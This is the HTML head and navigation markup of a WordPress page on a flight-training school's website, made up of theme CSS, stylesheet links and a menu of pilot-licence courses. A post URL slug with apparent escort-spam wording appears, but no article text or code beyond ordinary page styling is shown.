linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/20125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=20125' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F12%2F29%2Fprostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F12%2F29%2Fprostituert-stavanger-incall-escort-bangkok-hvor-mange-tenner-har-et-vont-menneske-pene%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-20125 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
